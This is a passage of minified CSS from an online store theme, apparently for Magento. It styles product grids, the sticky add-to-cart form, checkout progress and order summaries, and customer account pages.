.product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n+1){margin-inline-start:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:0;margin-inline-start:10px;margin-top:10px}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1),.page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item,.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4),.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n){margin-inline-end:30px}.page-layout-2columns-left.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(3n+1){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n){margin-inline-start:30px}.page-layout-2columns-right.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-4 .product-item:nth-child(4n+1){margin-inline-start:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 5px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item,.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item{width:calc(33.33% - 6.67px)}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(n){margin-bottom:0;margin-inline-end:10px;margin-inline-start:0;margin-top:10px}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns.page-with-filter:not(.-filter-inactive) .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n),.page-layout-3columns.page-with-filter.-filter-active .products-grid .items:not(.-col-xl-2) .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item{width:calc(50% - 15px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(-n+2){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items.-col-xl-2 .product-item:nth-child(2n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items.-col-xl-2 .product-item:nth-child(2n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item{width:calc(33.33% - 20px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(-n+3){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-3 .product-item:nth-child(3n){margin-inline-end:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item,.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item{width:calc(25% - 22.5px)}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(n){margin-bottom:0;margin-inline-end:30px;margin-inline-start:0;margin-top:30px}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(-n+4){margin-top:0}.page-layout-3columns:not(.page-with-filter) .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n),.page-layout-3columns.catalog-category-view.page-with-filter.-filter-inactive .products-grid .items:not(.-col-xl-2).-col-xl-4 .product-item:nth-child(4n){margin-inline-end:0}.products-list .product-item-info{align-items:flex-start;display:flex;padding:20px}.products-list .product-photo-wrapper{left:0;position:relative}.products-list .action.towishlist{bottom:20px}.products-list .product-item-inner{margin:0;width:auto}.products-list .price-box,.products-list .old-price-wrap,.products-list .price-container,.products-list .product-item-actions,.products-list .price-container .weee{align-items:flex-end;justify-content:flex-end;text-align:right}.products-list .price-including-tax,.products-list .price-excluding-tax.price-wrapper .price{margin-inline-end:0}.products-list .price-excluding-tax{justify-content:flex-end}.page-layout-3columns.catalog-category-view .products-list .product-item-info{display:block;min-height:260px;padding:20px 20px 20px calc(32.5% + 20px)}.page-layout-3columns.catalog-category-view .products-list .product-photo-wrapper{left:20px;max-width:220px;position:absolute;width:100%}.page-layout-3columns.catalog-category-view .products-list .product-item-inner{margin-inline-start:20px;margin-top:10px}.page-layout-3columns.catalog-category-view .products-list .price-box{justify-content:flex-start}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item{max-width:none}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-info{display:flex;padding:20px}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-photo-wrapper{left:0;position:relative}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .product-item-inner{margin:0;width:auto}.page-layout-3columns.page-with-filter.-filter-inactive .products-list .price-box{justify-content:flex-end}.-amcaret-enabled .amtheme-productaside-wrap,.-amcaret-enabled .amtheme-productinfo-wrap~[class*=widget],.-amcaret-enabled .amtheme-productinfo-wrap~.am-widget{padding-bottom:0;padding-inline-end:30px;padding-inline-start:0;padding-top:0;margin-inline-start:0;box-sizing:border-box;max-width:calc(66.66666667%)}.-amcaret-enabled .amtheme-productinfo-wrap{min-height:360px}.-amcaret-enabled .amtheme-product-info .product-add-form.-amcaret-active{margin:0}.-amcaret-enabled .-sticky-header~.page-main .-amcaret-stick{margin-top:40px}.amtheme-product-info .product-add-form.-amcaret-active{scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;padding:35px 25px 25px;background:#fff;border:1px solid #a19e9b;box-sizing:border-box;margin:0;max-width:calc(33.33333333%);overflow:auto;position:absolute;transition:transform .4s ease-in-out;width:100%;z-index:9}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar{height:4px;width:4px}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.amtheme-product-info .product-add-form.-amcaret-active::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.amtheme-product-info .product-add-form.-amcaret-active>*{max-width:none}.amtheme-product-info .product-add-form.-amcaret-active.-amcaret-stick{position:fixed;top:30px}.amtheme-product-info .product-add-form.-amcaret-active .amcaret-product-name{display:block}.amtheme-product-info .product-add-form.-amcaret-active .product-info-price{margin-top:35px}.amtheme-product-info .product-add-form.-amcaret-active .product-options-wrapper>.fieldset>br{display:none}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart{flex-grow:1}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty{margin:35px 0}.amtheme-product-info .product-add-form.-amcaret-active .box-tocart.qty .amtheme-label{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .product.alert{margin:0}.amtheme-product-info .product-add-form.-amcaret-active .action.tocart{margin:0 0 15px;min-width:auto;width:100%}.page-layout-3columns .amtheme-product-info .product-add-form.-amcaret-active .action.tocart{padding:15px;font-size:1.6rem}.amtheme-product-info .product-add-form.-amcaret-active .product-options-bottom,.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute{margin-bottom:0}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-actions-wrap{display:none}.amtheme-product-info .product-add-form.-amcaret-active .swatch-attribute-options{width:100%}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-select-options{max-width:100%;min-width:100% !important}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>div.mage-error{min-width:inherit;position:static}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box{height:auto}.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-minus,.amtheme-product-info .product-add-form.-amcaret-active .amtheme-qty-box>.amtheme-plus{height:42px}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .note{max-width:100%}.ie11 .amtheme-product-info .product-add-form.-amcaret-active .product-row>.product{min-width:100%}.product-add-form.-amcaret-active .-on-line{flex-direction:column}.product-add-form.-amcaret-active .-on-line .product-info-price{margin-top:0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty{margin:25px 0}.product-add-form.-amcaret-active .-on-line .box-tocart.qty,.product-add-form.-amcaret-active .-on-line .product-options-bottom{flex-basis:100%}.product-add-form.-amcaret-active .-on-line .qty.-without-options{margin-top:0}.product-add-form.-amcaret-active .-on-line .product-options-bottom{order:5}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately)>.control{display:block}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice:not(.downloads-all)>.label{padding:7px 10px;margin:0 0 10px;align-items:center;box-sizing:border-box;display:flex;flex-wrap:wrap;justify-content:space-between;width:100%}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice.downloads-all>.label{margin:5px 0 0}.page-product-downloadable .-amcaret-active .downloads:not(.downloads-no-separately) .field.choice .price-container{margin-bottom:0;margin-inline-end:0;margin-inline-start:5px;margin-top:0;white-space:nowrap}.page-product-grouped .-amcaret-active .table.grouped .product-row{padding:0 0 10px;border-width:0 0 1px;display:block;margin-bottom:20px}.page-product-grouped .-amcaret-active .table.grouped .row:last-child .product-row{padding:0;border:none;margin-bottom:0}.page-product-grouped .-amcaret-active .table-wrapper.grouped{margin-bottom:35px}.page-product-grouped .-amcaret-active .box-tocart{margin-top:0}.page-product-grouped .-amcaret-active .amtheme-qty-wrap.-grouped{justify-content:flex-start;max-width:100%;width:100%}.product-add-form.-amcaret-active .field.option{margin:10px 0 0;padding:15px 10px}.product-add-form.-amcaret-active .field.option:first-of-type{margin-top:0}.product-add-form.-amcaret-active .field.option>.label{cursor:pointer;font-size:1.6rem;margin-bottom:0}.product-add-form.-amcaret-active .field.option>.label.block-title>.amtheme-icon{display:block}.product-add-form.-amcaret-active .field.option>.control{margin-top:15px}.product-add-form.-amcaret-active .field.option .field.option{padding:0}.product-add-form.-amcaret-active .field.option.amtheme-collapsible-block>.label{padding-inline-end:30px;box-sizing:border-box}.product-add-form.-amcaret-active .field.option .field.option.amtheme-collapsible-block{padding:15px 0}.product-add-form.-amcaret-active .field.option .field.option>.label.block-title{width:100%}.page-product-bundle .-amcaret-active .button-as-link.-back.customization{display:none}.page-product-bundle .-amcaret-active .amtheme-item-text{align-items:baseline}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice>.amtheme-label{align-items:baseline;justify-content:space-between}.page-product-bundle .-amcaret-active .amtheme-bundle-choice.field.choice .price-including-tax+.price-excluding-tax:before{line-height:2.5rem}@supports (display:grid){.column.main .amtheme-product-wrap{grid-column-gap:50px;grid-template-columns:calc(45% - 50px) 55%}}.page-layout-1column .amtheme-product-wrap>.product.media{margin-bottom:0;margin-inline-end:50px;margin-inline-start:0;margin-top:0}.page-layout-1column .amtheme-product-wrap>.amtheme-product-info{max-width:515px}.page-layout-1column .amtheme-product-info .product-info-price{margin-bottom:25px}@supports (display:grid){.column .amtheme-product-wrap{-webkit-display:grid;-moz-display:grid;-ms-display:grid;display:grid;grid-column-gap:35px;grid-template-columns:calc(45% - 35px) 55%}.column .amtheme-product-wrap>.product.media,.column .amtheme-product-wrap>.amtheme-product-info{width:100%}}.page-layout-2columns-left .amtheme-product-wrap,.page-layout-2columns-right .amtheme-product-wrap{display:flex;margin:60px 0 50px}.page-layout-2columns-left .amtheme-product-wrap .amtheme-product-info,.page-layout-2columns-right .amtheme-product-wrap .amtheme-product-info{width:55%}.page-layout-2columns-left .amtheme-product-wrap .product.media,.page-layout-2columns-right .amtheme-product-wrap .product.media{margin-bottom:0;margin-inline-end:35px;margin-inline-start:0;margin-top:0;max-height:none;max-width:none;width:45%}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist{height:50px;width:50px}.page-layout-2columns-left .amtheme-product-wrap>.product.media .towishlist .amtheme-icon,.page-layout-2columns-right .amtheme-product-wrap>.product.media .towishlist .amtheme-icon{height:30px;width:30px}.page-layout-2columns-left .amtheme-short-info,.page-layout-2columns-right .amtheme-short-info{margin-bottom:25px}.page-layout-2columns-left .amtheme-short-info .reviews-actions,.page-layout-2columns-right .amtheme-short-info .reviews-actions{margin-inline-start:5px}.page-layout-2columns-left .amtheme-product-info .product-add-form,.page-layout-2columns-right .amtheme-product-info .product-add-form{margin-top:25px}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-label,.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-options{flex-grow:1}.page-layout-2columns-left .amtheme-product-info .swatch-attribute-options,.page-layout-2columns-right .amtheme-product-info .swatch-attribute-options{width:85%}.page-layout-2columns-left .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-right .amtheme-product-info .swatch-opt:not(.-round),.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color),.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color){margin-bottom:15px;margin-inline-end:10px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .swatch-opt.-round .swatch-option.color,.page-layout-2columns-right .amtheme-product-info .swatch-opt.-round .swatch-option.color{margin-bottom:15px;margin-inline-end:16px;margin-inline-start:0;margin-top:0}.page-layout-2columns-left .amtheme-product-info .product-info-price,.page-layout-2columns-right .amtheme-product-info .product-info-price{margin:55px 0 25px}.page-layout-2columns-left .amtheme-product-info .box-tocart .action.tocart,.page-layout-2columns-right .amtheme-product-info .box-tocart .action.tocart{min-width:200px}.page-layout-2columns-left .amtheme-product-info .product-social-links,.page-layout-2columns-right .amtheme-product-info .product-social-links{display:block}.page-layout-2columns-left .amtheme-product-info .qty.-without-options,.page-layout-2columns-right .amtheme-product-info .qty.-without-options{margin-top:25px}.page-layout-2columns-left .action.mailto.friend:before,.page-layout-2columns-right .action.mailto.friend:before{content:none}.page-layout-2columns-left .amtheme-actions-wrap>.product-social-links,.page-layout-2columns-right .amtheme-actions-wrap>.product-social-links{display:flex;margin-bottom:15px;width:auto}.page-layout-2columns-left .amtheme-actions-wrap .action.primary,.page-layout-2columns-right .amtheme-actions-wrap .action.primary{margin-bottom:15px;margin-inline-end:15px;margin-inline-start:0;margin-top:0}.page-layout-empty .amtheme-product-wrap>.product.media{max-width:600px}.page-header .block-search{margin-inline-end:40px;max-width:340px}.checkout-cart-index .cart-container>.amtheme-form-wrapper,.checkout-cart-index .cart-container .crosssell{width:calc(100% - 25% - 35px)}.checkout-cart-index .cart-container>.cart-summary{margin-inline-start:35px;width:25%}.opc-block-summary .amtheme-estimated-total{padding:20px 0 0}.opc-progress-bar{counter-reset:i;margin-bottom:50px;max-width:1045px}.opc-progress-bar.-success{margin-bottom:65px}.opc-progress-bar>.opc-progress-bar-item:before{background:#dfdedd;border-radius:50%;color:#a8a69f;content:counter(i);counter-increment:i;display:inline-block;height:30px;line-height:30px;margin-right:6px;text-align:center;vertical-align:middle;width:30px}.opc-progress-bar>.opc-progress-bar-item:after{background:url("../svg/color_mode/dark/progressbar-arrow-l.svg");height:15px;width:27px}.opc-progress-bar>.opc-progress-bar-item._active:before{background:0 0;border:1px solid #b7c2d2;color:#b7c2d2}.opc-progress-bar>.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar>.opc-progress-bar-item.-no-item:before{display:none}.opc-progress-bar>.opc-progress-bar-item._complete:before{background-color:#b7c2d2;background-image:url("../svg/color_mode/dark/complete.svg");background-position:center;background-repeat:no-repeat;background-size:10px;content:'';cursor:default;height:20px;width:20px}.opc-progress-bar>.opc-progress-bar-item._complete:after{background:url("../svg/color_mode/dark/progressbar-arrow-l-active.svg")}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.field-tooltip .field-tooltip-content{left:35px;top:-50%}.opc-summary-open{overflow:inherit}.opc-block-summary .amtheme-summary-content{height:auto;padding:10px 10px 10px 20px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper{overflow:auto;scrollbar-color:#dfdedd #fff;scrollbar-face-color:#dfdedd;scrollbar-highlight-color:#dfdedd;scrollbar-shadow-color:#dfdedd;scrollbar-track-color:#fff;scrollbar-width:thin;max-height:660px;padding:10px 10px 0 0}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar{height:4px;width:4px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-track{background-color:transparent;box-shadow:none}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper::-webkit-scrollbar-thumb{background:#dfdedd;border-radius:12px}.opc-block-summary .amtheme-summary-content .minicart-items-wrapper>*{max-width:none}.opc-block-summary .amtheme-summary-content>.table-totals+.items-in-cart .minicart-items-wrapper{max-height:350px}.opc-block-summary{background:#fcfcfc;border:1px solid #dfdedd;border-radius:6px;box-shadow:none;overflow-y:inherit;padding:10px 0;position:static;width:auto;z-index:1}.opc-block-summary .actions-toolbar{margin-top:30px}.opc-block-summary .actions-toolbar .action.viewcart{align-items:center;display:flex;margin-bottom:10px;padding:0}.opc-block-summary .amtheme-summary-order{display:none}.opc-block-summary>.amtheme-summary-content{display:block !important}.opc-block-summary .minicart-items-wrapper>.minicart-items{padding:0}.opc-block-summary .items-in-cart>.title{display:block}.opc-block-summary .table-totals{margin:0 0 40px}.opc-block-summary .table-totals:after{left:0;right:0}.opc-block-summary .table-totals .mark,.opc-block-summary .table-totals .amount{padding:10px}.opc-block-summary .table-totals .mark{padding-inline-start:0}.opc-block-summary .table-totals .amount{padding-inline-end:0}.opc-block-summary .totals-tax-summary+.totals-tax-details>.amount{padding-inline-end:18px}.checkout-index-index .page-main{padding-inline-end:30px;padding-inline-start:30px}.checkout-index-index .header.content{padding:50px 50px 70px}.checkout-index-index .header.content>.logo{margin:auto}.checkout-index-index .page-header:before{background:#b7c2d2;content:'';display:block;height:15px;width:100%}.checkout-container{display:flex;flex-wrap:wrap;justify-content:center}.checkout-container>.opc-progress-bar,.checkout-container>.messages{width:100%}.checkout-container>.opc-sidebar{float:none;margin:0 0 20px;width:410px}.checkout-container>.opc-wrapper{margin-bottom:20px;margin-inline-end:35px;margin-inline-start:0;margin-top:0;padding:0;width:calc(100% - 410px - 35px)}.checkout-container>.opc-wrapper .field .note{font-size:1.6rem}.checkout-payment-method .braintree-choice.field.choice>.field-tooltip{position:relative;top:0}.checkout-payment-method .braintree-choice.field.choice .field-tooltip-content{left:35px;margin-top:0}.amtheme-summary-content .fieldset.address{padding:0}.amtheme-addresses-block.-addresses-grid .amtheme-card-wrap{width:calc(100%/3 - 15px)}.amtheme-dashboard-info .amtheme-information .amtheme-item{display:flex;margin:0}.amtheme-dashboard-info .amtheme-customer-email{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.amtheme-dashboard-info .amtheme-customer-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-inline-end:10px;padding-inline-end:12px;max-width:50%;position:relative}.amtheme-dashboard-info .amtheme-customer-name:after{background:#a8a69f;content:'';height:100%;position:absolute;right:0;width:2px}.amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px)}.ie11 .amtheme-card-block.amtheme-reviews-dashboard .amtheme-items>.amtheme-item{max-width:calc(100%/3 - 20px - 1px)}@supports (display:grid){.page-layout-3columns.-filter-inactive .page-main>.columns{grid-template-areas:'sidebar-main main sidebar-additional'}.page-layout-3columns.-filter-inactive .page-main .column.main{justify-self:start;width:calc(100% - 25px)}}.page-layout-2columns-left.page-with-filter .toolbar-products,.page-layout-2columns-right.page-with-filter .toolbar-products{max-width:calc(100% - 185px - 2%)}.page-layout-3columns.page-with-filter .toolbar-products{max-width:100%;padding:0 calc(185px + 2%);right:0}.multicheckout.address.form .actions-toolbar{align-items:center;justify-content:flex-start}.multicheckout.address.form .actions-toolbar .action:not(:first-of-type){margin-inline-start:20px}.multicheckout.address.form .actions-toolbar .action.back{margin:0 auto 0 0}.multicheckout.address.form .actions-toolbar .action.back,.multicheckout.address.form .actions-toolbar .action.update{flex-basis:auto}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box,.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{margin-bottom:0;width:calc(100%/3)}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:first-of-type{padding-inline-end:45px}.multicheckout.shipping .block-shipping>.amtheme-card-block>.box:last-of-type{padding-inline-start:45px}.paypal-review>.block-order-details-view.block .box{padding-bottom:0;padding-inline-end:55px;padding-inline-start:0;padding-top:0}.block.block-order-details-view>.block-content{display:flex;flex-wrap:nowrap}.block.block-order-details-view .column{flex-basis:calc((100% - 20px*2)/3);margin-bottom:0}.block.block-order-details-view .column:not(:last-of-type){margin-bottom:0;margin-inline-end:20px;margin-inline-start:0;margin-top:0}.block.block-order-details-view .column.-methods{flex-direction:column}.block.block-order-details-view .column.-methods>.box,.block.block-order-details-view .column.-methods>.box.-fullwidth{flex-basis:auto}.block.block-order-details-view .column.-methods>.box:not(:last-of-type){margin-bottom:20px}.page-layout-empty .block.am-widget:not(.list) .product.product-item,.page-layout-checkout .block.am-widget:not(.list) .product.product-item,.page-layout-1column .block.am-widget:not(.list) .product.product-item,.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item{width:calc(20% - 20px)}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(-n+5),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n+5){margin-top:0}.page-layout-empty .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .product.product-item:nth-child(5n),.page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),.page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n){margin-inline-end:0}.page-layout-2columns-left .block.am-widget .grid .product.item,.page-layout-2columns-right .block.am-widget .grid .product.item,.page-layout-2columns-left .block.am-widget .products-grid .product.item,.page-layout-2columns-right .block.am-widget .products-grid .product.item{width:calc(25% - 18.75px)}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n){margin-bottom:0;margin-inline-end:25px;margin-inline-start:0;margin-top:25px}.page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n+4),.page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n+4),.page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n+4){margin-top:0}.page-layout-2columns-left .block.am-widget .grid 